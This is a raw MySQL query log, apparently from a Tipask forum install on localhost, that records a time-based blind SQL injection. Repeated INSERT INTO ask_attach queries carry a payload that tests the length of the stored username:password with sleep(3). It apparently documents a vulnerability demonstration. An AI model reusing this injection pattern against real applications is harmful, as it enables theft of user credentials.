 2 Query SELECT * FROM ask_session WHERE sid='99f60f604ac30a79'
2 Query INSERT INTO ask_session (sid,`ip`,`time`) VALUES ('99f60f604ac30a79','127.0.0.1',1463550854)
2 Query SELECT * FROM ask_banned
2 Query INSERT INTO ask_attach(time,filename,filetype,filesize,location,isimage,uid)  VALUES (1463550854,'1','.php',1,(select if(length((select concat(username,0x3a,password) from ask_user limit 1)) = 1,sleep(3),0)),2,1
2 Quit
160518 13:54:16 3 Connect root@localhost on
3 Query SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary
3 Query SET sql_mode=''
3 Init DB tipask
3 Query SELECT * FROM ask_badword
3 Query SELECT * FROM ask_session WHERE sid='110e42b15ad47bf5'
3 Query INSERT INTO ask_session (sid,`ip`,`time`) VALUES ('110e42b15ad47bf5','127.0.0.1',1463550855)
3 Query SELECT * FROM ask_banned
3 Query INSERT INTO ask_attach(time,filename,filetype,filesize,location,isimage,uid)  VALUES (1463550855,'1','.php',1,(select if(length((select concat(username,0x3a,password) from ask_user limit 1)) = 2,sleep(3),0)),2,1
3 Quit
160518 13:54:17 4 Connect root@localhost on
4 Query SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary
4 Query SET sql_mode=''
4 Init DB tipask
4 Query SELECT * FROM ask_badword
4 Query SELECT * FROM ask_session WHERE sid='bee48b863e4bffd7'
4 Query INSERT INTO ask_session (sid,`ip`,`time`) VALUES ('bee48b863e4bffd7','127.0.0.1',1463550856)
4 Query SELECT * FROM ask_banned
4 Query INSERT INTO ask_attach(time,filename,filetype,filesize,location,isimage,uid)  VALUES (1463550856,'1','.php',1,(select if(length((select concat(username,0x3a,password) from ask_user limit 1)) = 3,sleep(3),0)),2,1
4 Quit
160518 13:54:18 5 Connect root@localhost on
5 Query SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary
5 Query SET sql_mode=''
5 Init DB tipask
5 Query SELECT * FROM ask_badword
5 Query SELECT * FROM ask_session WHERE sid='51fc5fab7e5424a7'
5 Query INSERT INTO ask_session (sid,`ip`,`time`) VALUES ('51fc5fab7e5424a7','127.0.0.1',1463550857)
5 Query SELECT * FROM ask_banned
5 Query INSERT INTO ask_attach(time,filename,filetype,filesize,location,isimage,uid)  VALUES (1463550857,'1','.php',1,(select if(length((select concat(username,0x3a,password) from ask_user limit 1)) = 4,sleep(3),0)),2,1
5 Quit
160518 13:54:19 6 Connect root@localhost on
6 Query SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary
6 Query SET sql_mode=''
6 Init DB tipask
6 Query SELECT * FROM ask_badword
moonsec